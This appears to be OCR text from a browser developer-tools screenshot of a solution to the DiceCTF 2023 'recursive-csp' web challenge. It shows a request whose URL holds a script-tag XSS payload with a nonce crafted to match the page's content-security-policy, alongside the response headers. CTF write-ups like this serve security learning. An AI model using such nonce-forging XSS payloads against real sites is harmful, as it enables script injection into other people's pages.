 Challenges | DiceCTF 202
recursive-csp
https://recursive-csp.mc.ax/?name=%3Cscript%20nonce%3D%22f4dbdf21%22%3Ealert%28document.domain%29%3C/script%3E%3a%76%db%41
4
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Hello,
recursive-csp.mc.ax
recursive-csp.mc.ax
OK
Transferring data from recursive-csp.mc.ax…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET recursive-csp.mc.ax /?name=%3Cscript%20nonce%3D%22f4dbdf21%22%3Ealert%28document.domain%29%3C/scri document html 597 B 361 B
GET recursive-csp.mc.ax favicon.ico img CSP
Headers Cookies Request Response Timings Security
Filter Headers Block Resend
GET https://recursive-csp.mc.ax/?name=%3Cscript%20nonce%3D%22f4dbdf21%22%3Ealert%28doc
ument.domain%29%3C/script%3E%3a%76%db%41
Status 200 OK
Version HTTP/2
Transferred 597 B (361 B size)
Request Priority Highest
Response Headers (347 B) Raw
content-encoding: gzip
content-length: 250
content-security-policy: default-src 'none'; script-src 'nonce-f4dbdf21' 'unsafe-inline'; base-uri 'non
e';
content-type: text/html; charset=UTF-8
date: Wed, 08 Feb 2023 09:45:29 GMT
server: Apache/2.4.38 (Debian)
2 requests 361 B / 597 B transferred Finish: 2.40 s